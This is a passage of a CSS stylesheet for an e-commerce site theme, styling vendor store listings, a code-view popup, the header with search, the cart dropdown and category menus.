.btn-inquiry:hover,
.btn-inquiry:active,
.btn-inquiry:focus,
.btn-visit:not(.btn-link):hover,
.btn-visit:not(.btn-link):active,
.btn-visit:not(.btn-link):focus {
    background-color: #333;
    border-color: #333;
    color: #fff;
}

.vendor-toolbox .vendor-search-toggle {
    margin-right: 1.5rem;
    padding: 0.73em 0.9em 0.86em;
    font-weight: 700;
}

.vendor-toolbox .vendor-search-toggle i {
    margin: 0 0.8rem 0 0;
    font-size: 1.5rem;
    font-weight: 600;
}

.vendor-toolbox .toolbox-left label {
    font-weight: 400;
    color: #333;
}

.vendor-toolbox .toolbox-layout {
    margin-left: 1.5rem;
}

.vendor-toolbox .btn-layout {
    color: #ccc;
}

.vendor-toolbox .btn-layout.icon-mode-list i {
    font-size: 2rem;
}

.vendor-search-wrapper {
    display: none;
    padding: 2rem;
    border-radius: 5px;
    -webkit-box-shadow: 0px 8px 20px rgba(0, 0, 0, 0.08);
    box-shadow: 0px 8px 20px rgba(0, 0, 0, 0.08);
    margin-top: 3.2rem;
}

.vendor-search-wrapper .vendor-search-form {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.vendor-search-wrapper input {
    min-height: 3.8rem;
    height: 3.8rem;
    color: #777;
    border-radius: 0.3rem;
}

.vendor-search-wrapper input:focus {
    border-color: #8080809e;
}

.vendor-search-wrapper .btn {
    padding: 0.7em 1.65em;
}

.vendor-product-title {
    font-size: 1.4rem;
    font-weight: 600;
    padding: 1.9rem 1.5rem;
    border: 1px solid #eee;
    border-radius: 0.3rem;
}

.vendor-product-title a {
    color: #333;
}

.vendor-product-title a:hover {
    color: #f75b10;
}

.vendor-map {
    border: 1px solid #eee;
}

.google-map {
    height: 35rem;
    background-color: #98c3e5;
}

@media (max-width: 991px) {
    .store-wcmp {
        height: 100%;
        -webkit-box-shadow: 0 8px 20px rgba(0, 0, 0, 0.08);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.08);
    }

    .store-wcmp .store-content {
        display: block;
        position: relative;
        background: #fff;
    }

    .store-wcmp .seller-brand {
        margin-bottom: 2rem;
        -webkit-box-shadow: 0 8px 20px rgba(0, 0, 0, 0.08);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.08);
    }

    .store-wcmp .seller-brand img {
        width: calc(100% + 2px);
        height: calc(100% + 2px);
        max-width: calc(100% + 2px);
        margin: -1px;
        border: 1px solid #eee;
    }

    .store-wcmp .seller-date {
        -webkit-box-flex: 1;
        -ms-flex: auto;
        flex: auto;
        max-width: 100%;
    }

    .store-wcmp .store-title a {
        color: #f75b10;
        text-shadow: none;
    }

    .store-wcmp .store-address,
    .store-wcmp .store-rating {
        color: #333;
    }

    .store-wcfm-banner .store-content {
        display: block;
    }

    .store-wcfm-banner .store-content-right {
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
        margin: 1rem 0 0 14rem;
    }

    .store-wcfm-banner .store-content-right .btn {
        margin-bottom: 1.5rem;
    }
}

@media (max-width: 767px) {
    .toolbox.vendor-toolbox {
        display: block;
    }

    .store-list .store-header {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 30rem;
        flex: 0 0 30rem;
        max-width: 30rem;
    }

    .store.store-banner .store-content {
        background: none;
        padding-left: 2rem;
        padding-right: 2rem;
        max-width: 27rem;
    }

    .store-wcmp-banner .social-icons {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        position: relative;
        top: auto;
        right: auto;
        margin-top: 1rem;
    }
}

@media (max-width: 575px) {
    .store-list {
        display: block;
    }

    .store-list .store-header {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .store-list .store-content {
        padding-left: 2rem;
    }

    .store-list .seller-brand {
        left: auto;
        -webkit-transform: none;
        transform: none;
        right: 2rem;
        top: -27%;
    }

    .store-wcfm-banner .store-content-left {
        display: block;
        text-align: center;
    }

    .store-wcfm-banner .personal-info {
        margin-right: 0;
    }

    .store-wcfm-banner .seller-brand {
        margin-right: auto;
        margin-left: auto;
    }

    .store-wcfm-banner .store-title {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .store-wcfm-banner .store-content-right {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-left: 0;
    }
}

@media (max-width: 479px) {
    .store-list .seller-brand {
        top: -22%;
        width: 7rem;
        height: 7rem;
    }
}

/*------------------------------------
    Code Popup
        - show code wrapper
            - show code button
        - boxed button
            - box-btn
        - code popup
            - code-copy
            - code-content
-------------------------------------*/
.show-code {
    position: absolute !important;
    padding: 3px 1rem;
    width: auto !important;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    background: #26c;
    color: #fff !important;
    border-radius: 3px;
    font-size: 1.4rem;
    font-family: monospace;
    font-weight: 600;
    line-height: 1.6;
    opacity: 0;
    z-index: 1000;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
    white-space: nowrap;
    cursor: pointer;
}

.show-code:hover {
    background: #37d;
    opacity: 1;
}

.show-code-action {
    position: relative;
}

.show-code-action:hover > .show-code {
    opacity: 1;
}

.show-code-action > .btn-copy:hover {
    background: #37d;
}

.show-code-added > .show-code {
    opacity: 0.35;
}

.boxed-button {
    position: fixed;
    top: 26.8%;
    right: 5px;
    z-index: 1;
}

.boxed-button .box-btn {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: #33363b;
    border-radius: 3px;
    color: #fff;
    font-size: 1.5rem;
    cursor: pointer;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}

.boxed-button .box-btn.enabled {
    background: #26c;
}

.boxed-button .box-btn span {
    font-family: monospace;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 38px;
    height: 32px;
    font-size: 16px;
    line-height: 0;
}

.boxed-button .box-btn p {
    display: inline-block;
    margin-bottom: 0;
    width: 0;
    font-size: 1.3rem;
    line-height: 1.4;
    -webkit-transition: width 0.3s, padding 0.3s;
    transition: width 0.3s, padding 0.3s;
    overflow: hidden;
    white-space: nowrap;
}

.boxed-button .box-btn:hover p {
    width: 15rem;
}

.code-popup {
    border-radius: 5px;
    width: 1000px;
    max-width: 100%;
    z-index: 4000;
}

.code-popup .mfp-close {
    top: 2rem;
    right: 2rem;
}

.code-popup .mfp-close:active {
    top: 2rem;
}

.code-content {
    border-radius: 5px;
    background: #1e1e1e;
}

.code-content .CodeMirror {
    background-color: transparent;
    margin: 1rem 2rem 2rem;
    height: 58rem;
    color: #d4d4d4;
}

.code-content .code-text {
    display: block !important;
    opacity: 0;
    padding: 0;
    border: none;
    height: 1px;
}

.code-content .code-copy {
    background: #3c3c3c;
    font-weight: 600;
    border-radius: 5px 5px 0 0;
    padding: 2rem;
    -webkit-box-shadow: 0 15px 15px -15px rgba(0, 0, 0, 0.1);
    box-shadow: 0 15px 15px -15px rgba(0, 0, 0, 0.1);
}

.code-content .code-copy a {
    color: #ccc;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.code-content .code-copy a:hover {
    color: #fff;
}

.code-content .CodeMirror-vscrollbar::-webkit-scrollbar {
    width: 5px;
}

.code-content .CodeMirror-vscrollbar::-webkit-scrollbar-thumb {
    margin-right: 2px;
    background: rgba(255, 255, 255, 0.3);
    border-radius: 5px;
    cursor: pointer;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}

.code-content .CodeMirror-hscrollbar::-webkit-scrollbar {
    height: 5px;
}

.code-content .CodeMirror-hscrollbar::-webkit-scrollbar-thumb {
    margin-bottom: 2px;
    background: rgba(255, 255, 255, 0.3);
    border-radius: 5px;
    cursor: pointer;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}

.code-content .CodeMirror-scrollbar-filler {
    left: 0;
    bottom: 0;
    width: 100% !important;
    background: #1e1e1e;
}

.code-content .CodeMirror-hscrollbar {
    bottom: 1.7rem;
}

.code-content .copy-icon {
    font-size: 2rem;
    vertical-align: middle;
    margin-right: 0.6rem;
    line-height: 0;
}

/* 6. Header */
/*--------------------------------
    Header
        -Header
        -Welcom-msg
        -Header Search
        -Main Menu
        -Other
            - Login
            - Wishlist
        -Stick Header
        -Other Options
--------------------------------*/
.header {
    font-family: Poppins, sans-serif;
    background: #fff;
    color: #333;
}

.header .container,
.header .container-fluid,
.header .inner-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.header .inner-wrap {
    width: 100%;
}

.header a:not(.btn) {
    color: inherit;
}

.header a:not(.btn):hover {
    color: #f75b10;
}

.header-top,
.header-middle,
.header-bottom {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.header-left,
.header-center,
.header-right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.header-right {
    margin-left: auto;
}

.has-center .header-right {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.has-center .header-right {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.has-center .header-center {
    margin-left: 2rem;
    margin-right: 2rem;
}

.header-top {
    background: #f5f6f8;
    font-size: 1.1rem;
    letter-spacing: -0.027em;
    text-transform: capitalize;
}

.header-top .header-right {
    padding-right: 0.2rem;
}

.header-top .header-right > .dropdown:first-child {
    margin-left: 0;
}

.header-top .header-right > .dropdown:hover .dropdown-box::before {
    visibility: visible;
    opacity: 1;
    top: auto;
    bottom: 100%;
}

.header-top .header-right .dropdown-box::before {
    content: "";
    position: absolute;
    z-index: 1002;
    left: 50%;
    top: -9999px;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    border: 11px solid transparent;
    border-bottom: 11px solid #fff;
    -webkit-transition: opacity 0.2s ease-out, -webkit-transform 0.2s ease-out;
    transition: opacity 0.2s ease-out, -webkit-transform 0.2s ease-out;
    transition: opacity 0.2s ease-out, transform 0.2s ease-out;
    transition: opacity 0.2s ease-out, transform 0.2s ease-out, -webkit-transform 0.2s ease-out;
    visibility: hidden;
    opacity: 0;
    cursor: pointer;
    pointer-events: none;
}

.header-top .header-right a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.header-top .header-right i {
    margin-right: 0.6rem;
    font-size: 1.5rem;
}

.header-top .header-right > * {
    margin-left: 2rem;
}

.header-top .header-right .delimiter {
    margin: 0 0.3rem;
    color: #aaa;
}

.header-top .header-right .divider {
    width: 1px;
    height: 1.5rem;
    background-color: #ccc;
}

.logo {
    min-width: 14.4rem;
    margin-right: 2rem;
}

.logo img {
    display: block;
}

.header h1 {
    line-height: 0;
    margin-bottom: 0;
}

.header-bottom {
    color: #333;
    background: #fff;
    font-size: 1.4rem;
    font-weight: 600;
    letter-spacing: -0.025em;
}

.header-bottom .main-nav {
    margin-left: 2.1rem;
}

.header-bottom .header-right {
    padding-right: 0.2rem;
}

.header-bottom .header-right > a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 1.4rem 0 1.3rem;
}

.header-bottom .header-right > a i {
    vertical-align: middle;
}

.header-bottom .header-right > a i.w-icon-map-marker {
    font-size: 2.2rem;
    margin-top: -0.5rem;
}

.header-bottom .header-right > a i.w-icon-sale {
    font-size: 2.4rem;
    margin-right: 0.8rem;
}

.header-bottom .header-right > a:first-child {
    margin-right: 3.2rem;
}

.header-bottom:not(.fixed) .show-dropdown .dropdown-box {
    opacity: 1;
    visibility: visible;
    -webkit-transform: none;
    transform: none;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    margin-top: 2rem;
}

.welcome-msg {
    margin: 0;
    font-size: inherit;
    font-weight: inherit;
    letter-spacing: -0.022em;
    line-height: 1.5;
    white-space: nowrap;
    padding: 14px 0;
    text-transform: uppercase;
}

.header-middle {
    padding-top: 3.2rem;
    padding-bottom: 3.2rem;
    color: #333;
    background: #fff;
    font-size: 1.2rem;
    border-bottom: 1px solid #eee;
}

.header-middle .header-left {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.account {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-right: 2rem;
}

.account .login {
    font-size: 1.3rem;
    line-height: 1.5em;
    color: #999;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.account .w-icon-account {
    color: white;
    width: 5.3rem;
    height: 5.3rem;
    border: 1px solid rgba(238, 238, 238, 0.5);
    font-size: 2.6rem;
    -webkit-transition: border-color 0.3s, color 0.3s;
    transition: border-color 0.3s, color 0.3s;
}

.account span {
    color: #ccc;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.account b {
    color: white;
    font-size: 1.5rem;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.account:hover .login,
.account:hover span,
.account:hover b {
    color: #f75b10;
}

.account:hover .w-icon-account {
    color: #f75b10;
    border-color: #f75b10;
}

.header-search {
    position: relative;
    width: 100%;
    max-width: 38rem;
}

.header-search input.form-control {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-width: 40px;
    padding: 0.9rem;
    border: 2px solid #f75b10;
    border-right: 0;
    font-size: 1.2rem;
    letter-spacing: 0;
    font-family: Poppins, sans-serif;
}

.header-search input.form-control::-webkit-input-placeholder {
    color: inherit;
}

.header-search input.form-control::-moz-placeholder {
    color: inherit;
}

.header-search input.form-control:-ms-input-placeholder {
    color: inherit;
}

.header-search input.form-control::-ms-input-placeholder {
    color: inherit;
}

.header-search input.form-control::placeholder {
    color: inherit;
}

.header-search .btn-search {
    margin: 0;
    padding: 0;
    min-width: 5.1rem;
    color: #333;
    border-left: 0;
    border-color: #f75b10;
    font-size: 1.5rem;
    font-weight: normal;
    letter-spacing: -0.025em;
    text-transform: none;
}

.header-search .btn-search i {
    font-size: 1.7rem;
    line-height: 1;
    letter-spacing: -0.01em;
    font-weight: 500;
}

.header-search .btn-search:hover,
.header-search .btn-search:active,
.header-search .btn-search:focus {
    color: #f75b10;
    background-color: transparent;
}

.header-search .select-box::before {
    right: 1.2rem;
    margin-top: -0.1rem;
    font-weight: 400;
}

.header-search .select-box select {
    position: relative;
    padding: 0 2rem 0 1.5rem;
    border: 0;
    font-weight: 400;
    z-index: 1;
}

.header-search.hs-toggle .input-wrapper {
    position: absolute;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    right: -2.5rem;
    top: 100%;
    min-width: 30rem;
    padding: 1.5rem;
    height: auto;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 35px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 35px rgba(0, 0, 0, 0.1);
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
    z-index: 100;
    -webkit-transition: visibility 0.3s, opacity 0.3s, -webkit-transform 0.3s;
    transition: visibility 0.3s, opacity 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, visibility 0.3s, opacity 0.3s;
    transition: transform 0.3s, visibility 0.3s, opacity 0.3s, -webkit-transform 0.3s;
}

.header-search.hs-toggle:hover {
    color: #f75b10;
}

.header-search.hs-toggle .form-control {
    padding: 1.4rem 2rem;
    font-size: 1.3rem;
    color: #777;
    background-color: #f4f4f4;
    border: none;
    height: 5rem;
}

.header-search.hs-toggle .btn-search {
    background-color: #f4f4f4;
    min-width: 5rem;
    font-size: 1.8rem;
    color: #222;
    border: none;
}

.header-search.hs-toggle .btn-search i {
    margin-bottom: 0.3rem;
    font-size: inherit;
}

.header-search.hs-toggle.show .input-wrapper {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.header-search.hs-toggle.show .search-toggle::after {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate(50%, 0);
    transform: translate(50%, 0);
}

.header-search.hs-expanded {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin: 0 auto;
    min-width: auto;
    max-width: 55.6rem;
}

.header-search.hs-expanded .select-box {
    width: 14.6rem;
    border: 2px solid #f75b10;
    border-right: none;
    color: #666666;
}

.header-search.hs-expanded .select-box::after {
    content: "";
    height: 35px;
    width: 1px;
    background: #e5e5e5;
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.header-search.hs-expanded input.form-control {
    color: #666;
    border-right: none;
    border-left: none;
}

.header-search.hs-expanded .btn-search {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transition: opacity 0.4s, color 0.4s;
    transition: opacity 0.4s, color 0.4s;
}

.header-search.hs-expanded .btn-search i {
    margin: 0;
}

.header-search.hs-expanded .btn-search span {
    margin-right: 0.5rem;
    letter-spacing: -0.03em;
}

.header-search.hs-simple {
    min-width: 35rem;
}

.header-search.hs-simple input.form-control {
    border: none;
    background-color: #f5f5f5;
}

.header-search.hs-simple .btn-search {
    position: absolute;
    right: 0;
    height: 100%;
    min-width: 4.5rem;
    background: transparent;
    color: #666;
}

.header-search.hs-rounded .select-box,
.header-search.hs-rounded .form-control {
    border-radius: 0.5rem 0 0 0.5rem;
}

.header-search.hs-rounded .btn-search {
    border-radius: 0 0.5rem 0.5rem 0;
}

.header-search.hs-rounded.hs-simple input.form-control {
    border-radius: 5rem;
}

.header-search.hs-rounded.hs-expanded .form-control {
    border-radius: 0;
}

.header-search.hs-round .select-box,
.header-search.hs-round .form-control {
    border-radius: 0.3rem 0 0 0.3rem;
}

.header-search.hs-round .btn-search {
    border-radius: 0 0.3rem 0.3rem 0;
}

.header-search.hs-round.hs-simple input.form-control {
    border-radius: 3rem;
}

.header-search.hs-round.hs-expanded .form-control {
    border-radius: 0;
}

.dir-up.hs-toggle .input-wrapper {
    top: auto;
    bottom: 100%;
    margin-bottom: 2rem;
}

.main-nav .menu > .has-submenu {
    padding-right: 1.5rem;
}

.mobile-menu-toggle {
    display: none;
    font-size: 2.4rem;
    line-height: 1;
}

.compare {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: -0.4rem 3rem 0 0;
    color: #333;
}

.compare span.compare-label {
    cursor: pointer;
    margin-top: 0.1rem;
    font-weight: inherit;
    color: inherit;
}

.compare i {
    font-size: 3.3rem;
    color: inherit;
}

.compare:hover {
    color: #f75b10;
}

.wishlist {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
    margin-right: 2.3rem;
    color: #333;
}

.wishlist span {
    margin-top: 0.3rem;
    font-weight: inherit;
    color: inherit;
    cursor: pointer;
}

.wishlist i {
    font-size: 2.7rem;
    color: inherit;
}

.wishlist:hover {
    color: #f75b10;
}

.header-call {
    position: relative;
    margin-right: 4.8rem;
}

.header-call .w-icon-call {
    margin: 0 0.6rem 0.2rem 0;
    font-size: 3rem;
}

.header-call .call-info {
    margin-top: 0.4rem;
}

.header-call .phone-number {
    font-size: 1.6rem;
    line-height: 1.7;
}

.header-call .chat a {
    color: #333;
}

.header-call .chat a:hover {
    color: #f75b10;
}

.header-call:hover .w-icon-call,
.header-call:hover .phone-number {
    color: #f75b10;
}

.header-call::after {
    position: absolute;
    content: "";
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: -2.5rem;
    width: 1px;
    height: 4.1rem;
    background-color: #e5e5e5;
}

.cart-dropdown {
    color: #333;
}

.cart-dropdown > a i {
    font-size: 2.6rem;
    color: inherit;
}

.label-down {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.label-down i {
    display: inline-block;
}

.label-down span {
    display: block;
}

.label-down i + span {
    margin-top: 0.3rem;
    letter-spacing: -0.03em;
    line-height: 1;
}

.header-border .header-bottom {
    border-bottom: 1px solid #eee;
}

@media (max-width: 991px) {
    .header .main-nav {
        display: none;
    }

    .header .sticky-content-wrapper {
        display: none;
    }

    .header-top .header-left {
        margin-right: 2rem;
    }

    .header-middle .header-right > *:not(:last-child) {
        margin-right: 2rem;
    }

    .header-bottom {
        display: none;
    }

    .mobile-menu-toggle {
        display: block;
    }

    .header-call {
        margin-right: 1rem !important;
    }

    .header-call::after {
        content: none;
    }
}

@media (max-width: 991px) and (min-width: 480px) {
    .header-middle .logo {
        margin-left: 2rem;
    }
}

@media (max-width: 479px) {
    .header-top .header-left {
        position: relative;
        overflow: hidden;
    }

    .welcome-msg {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        -webkit-animation: 6s linear 2s 1 showMsgFirst, 12s linear 8s infinite showMsg;
        animation: 6s linear 2s 1 showMsgFirst, 12s linear 8s infinite showMsg;
    }

    .header-middle .logo {
        margin: 0 auto;
    }

    .header-middle .header-right {
        margin-left: 0 !important;
    }
}

/*------------------------
    Dropdowns
        - Dropdown
        - Dropdown-expandex
        - Cart Dropdown
        - Category Dropdown
-------------------------*/
.dropdown {
    position: relative;
}

.dropdown:hover .dropdown-box,
.dropdown.show .dropdown-box {
    visibility: visible;
    opacity: 1;
    top: 100%;
}

.dropdown:hover::after,
.dropdown.show::after {
    visibility: visible;
    opacity: 1;
    top: calc(100% - 20px);
    -webkit-transform: translate3d(50%, 0, 0);
    transform: translate3d(50%, 0, 0);
}

.dropdown:hover .dropdown-box,
.dropdown.show .dropdown-box {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.dropdown:hover > a,
.dropdown.show > a {
    color: #f75b10;
}

.dropdown a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.dropdown a .dropdown-image {
    max-width: 1.4rem;
    margin-right: 0.6rem;
    margin-top: -1px;
    height: auto;
}

.dropdown > a {
    line-height: 1.1;
    padding: 11px 0;
}

.dropdown > a::after {
    display: inline-block;
    margin-left: 6px;
    content: "";
    font-family: "Font Awesome 5 Free";
    font-size: 8px;
    font-weight: 900;
}

.dropdown li.active > a,
.dropdown li:hover > a {
    color: #f75b10;
}

.dropdown-box {
    position: absolute;
    right: 0;
    top: -9999px;
    padding: 0.5rem 0;
    color: #666;
    background-color: #fff;
    -webkit-box-shadow: 0 4px 20px -8px rgba(0, 0, 0, 0.3);
    box-shadow: 0 4px 20px -8px rgba(0, 0, 0, 0.3);
    z-index: 1000;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: -webkit-transform 0.2s ease-out;
    transition: -webkit-transform 0.2s ease-out;
    transition: transform 0.2s ease-out;
    transition: transform 0.2s ease-out, -webkit-transform 0.2s ease-out;
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
}

.dropdown-box a {
    padding: 0.6rem 1rem;
    font-size: inherit;
    line-height: 1.1;
}

.cart-dropdown .cart-toggle {
    padding: 0;
}

.cart-dropdown .cart-toggle::after {
    content: none;
}

.cart-dropdown .cart-label {
    display: block;
    margin: 0.5rem 0 0;
    font-weight: inherit;
    letter-spacing: -0.025em;
}

.cart-dropdown .cart-count {
    position: absolute;
    width: 1.9rem;
    height: 1.9rem;
    border-radius: 50%;
    font-style: normal;
    z-index: 1;
    right: -8px;
    top: -5px;
    font-family: Poppins, sans-serif;
    font-size: 1.1rem;
    font-weight: 400;
    line-height: 1.8rem;
    background: #f75b10;
    color: #fff;
    text-align: center;
}

.cart-dropdown .cart-header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    text-transform: uppercase;
    margin-bottom: 1.4rem;
}

.cart-dropdown .cart-header span {
    font-size: 1.6rem;
    font-weight: bold;
    line-height: 1;
    color: #333;
}

.cart-dropdown .cart-header a {
    padding: 0;
    font-size: 1.4rem;
    font-weight: 400;
    color: #666;
    text-transform: capitalize;
}

.cart-dropdown .cart-header i {
    margin-left: 0.6rem;
    font-size: 1.8rem;
}

.cart-dropdown .cart-action {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.cart-dropdown .cart-action .btn {
    width: 50%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 1.3rem;
    line-height: 1;
    padding: 1rem;
}

.cart-dropdown .cart-action .btn:last-child {
    margin-left: 1rem;
}

.cart-dropdown .cart-action .btn-dark:hover,
.cart-dropdown .cart-action .btn-dark:active,
.cart-dropdown .cart-action .btn-dark:focus {
    border-color: #f75b10;
    background-color: #f75b10;
    color: #fff;
}

.cart-dropdown .cart-total {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 1rem;
    padding: 1.8rem 0;
    font-size: 1.4rem;
    font-weight: 600;
    color: #333333;
    line-height: 1;
    text-transform: capitalize;
    letter-spacing: -0.025em;
}

.cart-dropdown .cart-total .price {
    font-size: 1.6rem;
}

.cart-dropdown .dropdown-box {
    padding: 1rem 3rem 3rem;
    min-width: 30rem;
    margin-top: 0.5rem;
}

.cart-dropdown .product-price {
    color: #f75b10;
    overflow: visible;
}

.cart-dropdown .products {
    max-height: 28rem;
    border-bottom: 1px solid #eee;
    padding-bottom: 2.1rem;
}

.cart-dropdown.cart-offcanvas .dropdown-box {
    position: fixed;
    top: 0;
    right: -34rem;
    max-width: 34rem;
    margin-top: 0;
    padding: 2.4rem 2rem 2rem;
    width: 100%;
    height: 110vh;
    min-width: auto;
    padding: 2.9rem 3rem;
    opacity: 1;
    visibility: visible;
    -webkit-transition: right 0.3s;
    transition: right 0.3s;
    -webkit-transform: none;
    transform: none;
    z-index: 2499;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.cart-dropdown.cart-offcanvas .products {
    border-top: 1px solid #eee;
}

.cart-dropdown.cart-offcanvas.opened .dropdown-box {
    right: 0;
}

.cart-dropdown.cart-offcanvas.opened .cart-overlay {
    opacity: 1;
    visibility: visible;
}

.cart-dropdown .cart-overlay {
    position: fixed;
    left: 0;
    width: 100vw;
    top: -10vh;
    height: 120vh;
    background: rgba(0, 0, 0, 0.3);
    z-index: 2498;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.product.product-cart {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    padding: 2rem 0 0;
}

.product.product-cart .product-media {
    max-width: 8rem;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8rem;
    flex: 0 0 8rem;
}

.product.product-cart .product-media a {
    display: block;
    padding: 0;
}

.product.product-cart .product-detail {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.product.product-cart .product-name {
    white-space: normal;
    padding: 0;
    font-size: 1.4rem;
    line-height: 1.4;
    margin-bottom: 1rem;
}

.product.product-cart .price-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.product.product-cart .product-quantity {
    margin-right: 0.7rem;
    font-size: 1.6rem;
    font-weight: 400;
    color: #999;
}

.product.product-cart .product-quantity::after {
    content: "x";
    font-size: 1.8rem;
    font-weight: 400;
    margin-left: 0.7rem;
    text-transform: none;
    line-height: 0;
}

.product.product-cart .btn-close {
    position: absolute;
    top: 0.9rem;
    right: -1rem;
    width: 2rem;
    height: 2rem;
    border-radius: 50%;
    -webkit-box-shadow: 0px 3px 5px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 3px 5px 2px rgba(0, 0, 0, 0.2);
    color: #333;
    background-color: #fff;
    padding-bottom: 0;
}

.product.product-cart .btn-close:hover {
    color: #f75b10;
}

.product.product-cart .btn-close i {
    font-size: 1.2rem;
    font-weight: 600;
    margin: 0;
    line-height: 1.7rem;
}

.category-dropdown > a {
    background: #fff;
    min-width: 28rem;
    padding: 1.9rem 1.8rem 1.7rem 2rem;
    letter-spacing: -0.025em;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    text-transform: uppercase;
}

.category-dropdown > a i {
    margin-bottom: 0.1rem;
    font-size: 1.7rem;
    line-height: 0;
}

.category-dropdown > a span {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin-left: 0.7rem;
}

.category-dropdown > a::after {
    font-family: "wolmart";
    content: "";
    font-weight: 600;
    font-size: 0.9rem;
}

.category-dropdown > a:not(.btn):hover {
    color: #fff;
}

.category-dropdown:hover > a,
.category-dropdown.show > a {
    color: #fff;
    background-color: #f75b10;
}

.category-dropdown .dropdown-box {
    padding: 0;
    left: 0;
    min-width: 24rem;
    color: #333;
